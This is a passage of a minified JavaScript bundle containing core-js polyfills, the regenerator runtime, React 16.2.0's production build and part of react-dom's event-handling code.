r=n(67),o=n(12),i=n(37),a=r.key,u=r.set;r.exp({metadata:function(e,t){return function(n,r){u(e,t,(void 0!==r?o:i)(n),a(r))}}})},function(e,t,n){var r=n(2),o=n(185)(),i=n(13).process,a="process"==n(50)(i);r(r.G,{asap:function(e){var t=a&&i.domain;o(t?t.bind(e):e)}})},function(e,t,n){"use strict";var r=n(2),o=n(13),i=n(55),a=n(185)(),u=n(25)("observable"),l=n(37),s=n(12),c=n(81),f=n(83),d=n(41),p=n(82),h=p.RETURN,y=function(e){return null==e?void 0:l(e)},v=function(e){var t=e._c;t&&(e._c=void 0,t())},g=function(e){return void 0===e._o},m=function(e){g(e)||(e._o=void 0,v(e))},b=function(e,t){s(e),this._c=void 0,this._o=e,e=new _(this);try{var n=t(e),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:l(n),this._c=n)}catch(t){return void e.error(t)}g(this)&&v(this)};b.prototype=f({},{unsubscribe:function(){m(this)}});var _=function(e){this._s=e};_.prototype=f({},{next:function(e){var t=this._s;if(!g(t)){var n=t._o;try{var r=y(n.next);if(r)return r.call(n,e)}catch(e){try{m(t)}finally{throw e}}}},error:function(e){var t=this._s;if(g(t))throw e;var n=t._o;t._o=void 0;try{var r=y(n.error);if(!r)throw e;e=r.call(n,e)}catch(e){try{v(t)}finally{throw e}}return v(t),e},complete:function(e){var t=this._s;if(!g(t)){var n=t._o;t._o=void 0;try{var r=y(n.complete);e=r?r.call(n,e):void 0}catch(e){try{v(t)}finally{throw e}}return v(t),e}}});var w=function(e){c(this,w,"Observable","_f")._f=l(e)};f(w.prototype,{subscribe:function(e){return new b(e,this._f)},forEach:function(e){var t=this;return new(i.Promise||o.Promise)(function(n,r){l(e);var o=t.subscribe({next:function(t){try{return e(t)}catch(e){r(e),o.unsubscribe()}},error:r,complete:n})})}}),f(w,{from:function(e){var t="function"==typeof this?this:w,n=y(s(e)[u]);if(n){var r=s(n.call(e));return r.constructor===t?r:new t(function(e){return r.subscribe(e)})}return new t(function(t){var n=!1;return a(function(){if(!n){try{if(p(e,!1,function(e){if(t.next(e),n)return h})===h)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,n=new Array(t);e<t;)n[e]=arguments[e++];return new("function"==typeof this?this:w)(function(e){var t=!1;return a(function(){if(!t){for(var r=0;r<n.length;++r)if(e.next(n[r]),t)return;e.complete()}}),function(){t=!0}})}}),d(w.prototype,u,function(){return this}),r(r.G,{Observable:w}),n(80)("Observable")},function(e,t,n){var r=n(13),o=n(2),i=n(188),a=[].slice,u=/MSIE .\./.test(i),l=function(e){return function(t,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};o(o.G+o.B+o.F*u,{setTimeout:l(r.setTimeout),setInterval:l(r.setInterval)})},function(e,t,n){var r=n(2),o=n(184);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(e,t,n){for(var r=n(183),o=n(76),i=n(42),a=n(13),u=n(41),l=n(92),s=n(25),c=s("iterator"),f=s("toStringTag"),d=l.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(p),y=0;y<h.length;y++){var v,g=h[y],m=p[g],b=a[g],_=b&&b.prototype;if(_&&(_[c]||u(_,c,d),_[f]||u(_,f,g),l[g]=d,m))for(v in r)_[v]||i(_,v,r[v],!0)}},function(e,t,n){(function(t){!function(t){"use strict";function n(e,t,n,r){var i=t&&t.prototype instanceof o?t:o,a=Object.create(i.prototype),u=new p(r||[]);return a._invoke=s(e,n,u),a}function r(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function o(){}function i(){}function a(){}function u(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function l(e){function n(t,o,i,a){var u=r(e[t],e,o);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==typeof s&&m.call(s,"__await")?Promise.resolve(s.__await).then(function(e){n("next",e,i,a)},function(e){n("throw",e,i,a)}):Promise.resolve(s).then(function(e){l.value=e,i(l)},a)}a(u.arg)}function o(e,t){function r(){return new Promise(function(r,o){n(e,t,r,o)})}return i=i?i.then(r,r):r()}"object"==typeof t.process&&t.process.domain&&(n=t.process.domain.bind(n));var i;this._invoke=o}function s(e,t,n){var o=E;return function(i,a){if(o===S)throw new Error("Generator is already running");if(o===T){if("throw"===i)throw a;return y()}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var l=c(u,n);if(l){if(l===C)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===E)throw o=T,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=S;var s=r(e,t,n);if("normal"===s.type){if(o=n.done?T:O,s.arg===C)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=T,n.method="throw",n.arg=s.arg)}}}function c(e,t){var n=e.iterator[t.method];if(n===v){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=v,c(e,t),"throw"===t.method))return C;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return C}var o=r(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,C;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=v),t.delegate=null,C):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,C)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function d(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function p(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function h(e){if(e){var t=e[_];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(m.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=v,t.done=!0,t};return r.next=r}}return{next:y}}function y(){return{value:v,done:!0}}var v,g=Object.prototype,m=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},_=b.iterator||"@@iterator",w=b.asyncIterator||"@@asyncIterator",P=b.toStringTag||"@@toStringTag",x="object"==typeof e,R=t.regeneratorRuntime;if(R)return void(x&&(e.exports=R));R=t.regeneratorRuntime=x?e.exports:{},R.wrap=n;var E="suspendedStart",O="suspendedYield",S="executing",T="completed",C={},k={};k[_]=function(){return this};var M=Object.getPrototypeOf,j=M&&M(M(h([])));j&&j!==g&&m.call(j,_)&&(k=j);var N=a.prototype=o.prototype=Object.create(k);i.prototype=N.constructor=a,a.constructor=i,a[P]=i.displayName="GeneratorFunction",R.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===i||"GeneratorFunction"===(t.displayName||t.name))},R.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,a):(e.__proto__=a,P in e||(e[P]="GeneratorFunction")),e.prototype=Object.create(N),e},R.awrap=function(e){return{__await:e}},u(l.prototype),l.prototype[w]=function(){return this},R.AsyncIterator=l,R.async=function(e,t,r,o){var i=new l(n(e,t,r,o));return R.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},u(N),N[P]="Generator",N[_]=function(){return this},N.toString=function(){return"[object Generator]"},R.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},R.values=h,p.prototype={constructor:p,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=v,this.done=!1,this.delegate=null,this.method="next",this.arg=v,this.tryEntries.forEach(d),!e)for(var t in this)"t"===t.charAt(0)&&m.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=v)},stop:function(){this.done=!0;var e=this.tryEntries[0],t=e.completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=v),!!r}if(this.done)throw e;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=m.call(o,"catchLoc"),u=m.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&m.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,C):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),C},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),d(n),C}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;d(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:h(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=v),C}}}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(t,n(27))},function(e,t,n){n(555),e.exports=n(55).RegExp.escape},function(e,t,n){var r=n(2),o=n(556)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(e){return o(e)}})},function(e,t){e.exports=function(e,t){var n=t===Object(t)?function(e){return t[e]}:t;return function(t){return String(t).replace(e,n)}}},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);throw t=Error(n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."),t.name="Invariant Violation",t.framesToPop=1,t}function o(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||T}function i(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||T}function a(){}function u(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||T}function l(e,t,n){var r,o={},i=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(i=""+t.key),t)j.call(t,r)&&!N.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var l=Array(u),s=0;s<u;s++)l[s]=arguments[s+2];o.children=l}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:P,type:e,key:i,ref:a,props:o,_owner:M.current}}function s(e){return"object"==typeof e&&null!==e&&e.$$typeof===P}function c(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}function f(e,t,n,r){if(A.length){var o=A.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function d(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>A.length&&A.push(e)}function p(e,t,n,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var a=!1;if(null===e)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case P:case x:case R:case E:a=!0}}if(a)return n(o,e,""===t?"."+h(e,0):t),1;if(a=0,t=""===t?".":t+":",Array.isArray(e))for(var u=0;u<e.length;u++){i=e[u];var l=t+h(i,u);a+=p(i,l,n,o)}else if(null===e||void 0===e?l=null:(l=S&&e[S]||e["@@iterator"],l="function"==typeof l?l:null),"function"==typeof l)for(e=l.call(e),u=0;!(i=e.next()).done;)i=i.value,l=t+h(i,u++),a+=p(i,l,n,o);else"object"===i&&(n=""+e,r("31","[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return a}function h(e,t){return"object"==typeof e&&null!==e&&null!=e.key?c(e.key):t.toString(36)}function y(e,t){e.func.call(e.context,t,e.count++)}function v(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?g(e,r,n,_.thatReturnsArgument):null!=e&&(s(e)&&(t=o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(F,"$&/")+"/")+n,e={$$typeof:P,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}),r.push(e))}function g(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(F,"$&/")+"/"),t=f(t,i,r,o),null==e||p(e,"",v,t),d(t)}/** @license React v16.2.0
 * react.production.min.js
 *
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
var m=n(262),b=n(263),_=n(139),w="function"==typeof Symbol&&Symbol.for,P=w?Symbol.for("react.element"):60103,x=w?Symbol.for("react.call"):60104,R=w?Symbol.for("react.return"):60105,E=w?Symbol.for("react.portal"):60106,O=w?Symbol.for("react.fragment"):60107,S="function"==typeof Symbol&&Symbol.iterator,T={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}};o.prototype.isReactComponent={},o.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&r("85"),this.updater.enqueueSetState(this,e,t,"setState")},o.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},a.prototype=o.prototype;var C=i.prototype=new a;C.constructor=i,m(C,o.prototype),C.isPureReactComponent=!0;var k=u.prototype=new a;k.constructor=u,m(k,o.prototype),k.unstable_isAsyncReactComponent=!0,k.render=function(){return this.props.children};var M={current:null},j=Object.prototype.hasOwnProperty,N={key:!0,ref:!0,__self:!0,__source:!0},F=/\/+/g,A=[],I={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return g(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;t=f(null,null,t,n),null==e||p(e,"",y,t),d(t)},count:function(e){return null==e?0:p(e,"",_.thatReturnsNull,null)},toArray:function(e){var t=[];return g(e,t,null,_.thatReturnsArgument),t},only:function(e){return s(e)||r("143"),e}},Component:o,PureComponent:i,unstable_AsyncComponent:u,Fragment:O,createElement:l,cloneElement:function(e,t,n){var r=m({},e.props),o=e.key,i=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,a=M.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(l in t)j.call(t,l)&&!N.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==u?u[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){u=Array(l);for(var s=0;s<l;s++)u[s]=arguments[s+2];r.children=u}return{$$typeof:P,type:e.type,key:o,ref:i,props:r,_owner:a}},createFactory:function(e){var t=l.bind(null,e);return t.type=e,t},isValidElement:s,version:"16.2.0",__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:M,assign:m}},D=Object.freeze({default:I}),q=D&&I||D;e.exports=q.default?q.default:q},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);throw t=Error(n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."),t.name="Invariant Violation",t.framesToPop=1,t}function o(e,t){return(e&t)===t}function i(e,t){if(Cn.hasOwnProperty(e)||2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1]))return!1;if(null===t)return!0;switch(typeof t){case"boolean":return Cn.hasOwnProperty(e)?e=!0:(t=a(e))?e=t.hasBooleanValue||t.hasStringBooleanValue||t.hasOverloadedBooleanValue:(e=e.toLowerCase().slice(0,5),e="data-"===e||"aria-"===e),e;case"undefined":case"number":case"string":case"object":return!0;default:return!1}}function a(e){return Mn.hasOwnProperty(e)?Mn[e]:null}function u(e){return e[1].toUpperCase()}function l(e,t,n,r,o,i,a,u,l){Vn._hasCaughtError=!1,Vn._caughtError=null;var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){Vn._caughtError=e,Vn._hasCaughtError=!0}}function s(){if(Vn._hasRethrowError){var e=Vn._rethrowError;throw Vn._rethrowError=null,Vn._hasRethrowError=!1,e}}function c(){if(Hn)for(var e in Gn){var t=Gn[e],n=Hn.indexOf(e);if(-1<n||r("96",e),!$n[n]){t.extractEvents||r("97",e),$n[n]=t,n=t.eventTypes;for(var o in n){var i=void 0,a=n[o],u=t,l=o;Kn.hasOwnProperty(l)&&r("99",l),Kn[l]=a;var s=a.phasedRegistrationNames;if(s){for(i in s)s.hasOwnProperty(i)&&f(s[i],u,l);i=!0}else a.registrationName?(f(a.registrationName,u,l),i=!0):i=!1;i||r("98",o,e)}}}}function f(e,t,n){Yn[e]&&r("100",e),Yn[e]=t,Zn[e]=t.eventTypes[n].dependencies}function d(e){Hn&&r("101"),Hn=Array.prototype.slice.call(e),c()}function p(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var o=e[t];Gn.hasOwnProperty(t)&&Gn[t]===o||(Gn[t]&&r("102",t),Gn[t]=o,n=!0)}n&&c()}function h(e,t,n,r){t=e.type||"unknown-event",e.currentTarget=er(r),Vn.invokeGuardedCallbackAndCatchFirstError(t,n,void 0,e),e.currentTarget=null}function y(e,t){return null==t&&r("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function v(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}function g(e,t){if(e){var n=e._dispatchListeners,r=e._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!e.isPropagationStopped();o++)h(e,t,n[o],r[o]);else n&&h(e,t,n,r);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function m(e){return g(e,!0)}function b(e){return g(e,!1)}function _(e,t){var n=e.stateNode;if(!n)return null;var o=Xn(n);if(!o)return null;n=o[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(o=!o.disabled)||(e=e.type,o=!("button"===e||"input"===e||"select"===e||"textarea"===e)),e=!o;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&r("231",t,typeof n),n)}function w(e,t,n,r){for(var o,i=0;i<$n.length;i++){var a=$n[i];a&&(a=a.extractEvents(e,t,n,r))&&(o=y(o,a))}return o}function P(e){e&&(tr=y(tr,e))}function x(e){var t=tr;tr=null,t&&(e?v(t,m):v(t,b),tr&&r("95"),Vn.rethrowCaughtError())}function R(e){if(e[ir])return e[ir];for(var t=[];!e[ir];){if(t.push(e),!e.parentNode)return null;e=e.parentNode}var n=void 0,r=e[ir];if(5===r.tag||6===r.tag)return r;for(;e&&(r=e[ir]);e=t.pop())n=r;return n}function E(e){if(5===e.tag||6===e.tag)return e.stateNode;r("33")}function O(e){return e[ar]||null}function S(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function T(e,t,n){for(var r=[];e;)r.push(e),e=S(e);for(e=r.length;0<e--;)t(r[e],"captured",n);for(e=0;e<r.length;e++)t(r[e],"bubbled",n)}function C(e,t,n){(t=_(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=y(n._dispatchListeners,t),n._dispatchInstances=y(n._dispatchInstances,e))}function k(e){e&&e.dispatchConfig.phasedRegistrationNames&&T(e._targetInst,C,e)}function M(e){if(e&&e.dispatchConfig.phasedRegistrationNames){var t=e._targetInst;t=t?S(t):null,T(t,C,e)}}function j(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=_(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=y(n._dispatchListeners,t),n._dispatchInstances=y(n._dispatchInstances,e))}function N(e){e&&e.dispatchConfig.registrationName&&j(e._targetInst,null,e)}function F(e){v(e,k)}function A(e,t,n,r){if(n&&r)e:{for(var o=n,i=r,a=0,u=o;u;u=S(u))a++;u=0;for(var l=i;l;l=S(l))u++;for(;0<a-u;)o=S(o),a--;for(;0<u-a;)i=S(i),u--;for(;a--;){if(o===i||o===i.alternate)break e;o=S(o),i=S(i)}o=null}else o=null;for(i=o,o=[];n&&n!==i&&(null===(a=n.alternate)||a!==i);)o.push(n),n=S(n);for(n=[];r&&r!==i&&(null===(a=r.alternate)||a!==i);)n.push(r),r=S(r);for(r=0;r<o.length;r++)j(o[r],"bubbled",e);for(e=n.length;0<e--;)j(n[e],"captured",t)}function I(){return!sr&&_n.canUseDOM&&(sr="textContent"in document.documentElement?"textContent":"innerText"),sr}function D(){if(cr._fallbackText)return cr._fallbackText;var e,t,n=cr._startText,r=n.length,o=q(),i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return cr._fallbackText=o.slice(e,1<t?1-t:void 0),cr._fallbackText}function q(){return"value"in cr._root?cr._root.value:cr._root[I()]}function L(e,t,n,r){this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface;for(var o in e)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Pn.thatReturnsTrue:Pn.thatReturnsFalse,this.isPropagationStopped=Pn.thatReturnsFalse,this}function U(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function W(e){e instanceof this||r("223"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function z(e){e.eventPool=[],e.getPooled=U,e.release=W}function B(e,t,n,r){return L.call(this,e,t,n,r)}function V(e,t,n,r){return L.call(this,e,t,n,r)}function H(e,t){switch(e){case"topKeyUp":return-1!==pr.indexOf(t.keyCode);case"topKeyDown":return 229!==t.keyCode;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function G(e){return e=e.detail,"object"==typeof e&&"data"in e?e.data:null}function $(e,t){switch(e){case"topCompositionEnd":return G(t);case"topKeyPress":return 32!==t.which?null:(xr=!0,wr);case"topTextInput":return e=t.data,e===wr&&xr?null:e;default:return null}}function K(e,t){if(Rr)return"topCompositionEnd"===e||!hr&&H(e,t)?(e=D(),cr._root=null,cr._startText=null,cr._fallbackText=null,Rr=!1,e):null;switch(e){case"topPaste":return null;case"topKeyPress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"topCompositionEnd":return _r?null:t.data;default:return null}}function Y(e){if(e=Qn(e)){Or&&"function"==typeof Or.restoreControlledState||r("194");var t=Xn(e.stateNode);Or.restoreControlledState(e.stateNode,e.type,t)}}function Z(e){Sr?Tr?Tr.push(e):Tr=[e]:Sr=e}function J(){if(Sr){var e=Sr,t=Tr;if(Tr=Sr=null,Y(e),t)for(e=0;e<t.length;e++)Y(t[e])}}function X(e,t){return e(t)}function Q(e,t){if(Mr)return X(e,t);Mr=!0;try{return X(e,t)}finally{Mr=!1,J()}}function ee(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!jr[e.type]:"textarea"===t}function te(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ne(e,t){if(!_n.canUseDOM||t&&!("addEventListener"in document))return!1;t="on"+e;var n=t in document;return n||(n=document.createElement("div"),n.setAttribute(t,"return;"),n="function"==typeof n[t]),!n&&mr&&"wheel"===e&&(n=document.implementation.hasFeature("Events.wheel","3.0")),n}function re(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function oe(e){var t=re(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"function"==typeof n.get&&"function"==typeof n.set)return Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:!0,get:function(){return n.get.call(this)},set:function(e){r=""+e,n.set.call(this,e)}}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}function ie(e){e._valueTracker||(e._valueTracker=oe(e))}function ae(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=re(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function ue(e,t,n){return e=L.getPooled(Nr.change,e,t,n),e.type="change",Z(n),F(e),e}function le(e){P(e),x(!1)}function se(e){if(ae(E(e)))return e}function ce(e,t){if("topChange"===e)return t}function fe(){Fr&&(Fr.detachEvent("onpropertychange",de),Ar=Fr=null)}function de(e){"value"===e.propertyName&&se(Ar)&&(e=ue(Ar,e,te(e)),Q(le,e))}function pe(e,t,n){"topFocus"===e?(fe(),Fr=t,Ar=n,Fr.attachEvent("onpropertychange",de)):"topBlur"===e&&fe()}function he(e){if("topSelectionChange"===e||"topKeyUp"===e||"topKeyDown"===e)return se(Ar)}function ye(e,t){if("topClick"===e)return se(t)}function ve(e,t){if("topInput"===e||"topChange"===e)return se(t)}function ge(e,t,n,r){return L.call(this,e,t,n,r)}function me(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=qr[e])&&!!t[e]}function be(){return me}function _e(e,t,n,r){return L.call(this,e,t,n,r)}function we(e){return e=e.type,"string"==typeof e?e:"function"==typeof e?e.displayName||e.name:null}function Pe(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(t=t.return,0!=(2&t.effectTag))return 1}return 3===t.tag?2:3}function xe(e){return!!(e=e._reactInternalFiber)&&2===Pe(e)}function Re(e){2!==Pe(e)&&r("188")}function Ee(e){var t=e.alternate;if(!t)return t=Pe(e),3===t&&r("188"),1===t?null:e;for(var n=e,o=t;;){var i=n.return,a=i?i.alternate:null;if(!i||!a)break;if(i.child===a.child){for(var u=i.child;u;){if(u===n)return Re(i),e;if(u===o)return Re(i),t;u=u.sibling}r("188")}if(n.return!==o.return)n=i,o=a;else{u=!1;for(var l=i.child;l;){if(l===n){u=!0,n=i,o=a;break}if(l===o){u=!0,o=i,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,o=i;break}if(l===o){u=!0,o=a,n=i;break}l=l.sibling}u||r("189")}}n.alternate!==o&&r("190")}return 3!==n.tag&&r("188"),n.stateNode.current===n?e:t}function Oe(e){if(!(e=Ee(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Se(e){if(!(e=Ee(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child&&4!==t.tag)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Te(e){var t=e.targetInst;do{if(!t){e.ancestors.push(t);break}var n;for(n=t;n.return;)n=n.return;if(!(n=3!==n.tag?null:n.stateNode.containerInfo))break;e.ancestors.push(t),t=R(n)}while(t);for(n=0;n<e.ancestors.length;n++)t=e.ancestors[n],Vr(e.topLevelType,t,e.nativeEvent,te(e.nativeEvent))}function Ce(e){Br=!!e}function ke(e,t,n){return n?xn.listen(n,t,je.bind(null,e)):null}function Me(e,t,n){return n?xn.capture(n,t,je.bind(null,e)):null}function je(e,t){if(Br){var n=te(t);if(n=R(n),null===n||"number"!=typeof n.tag||2===Pe(n)||(n=null),zr.length){var r=zr.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else 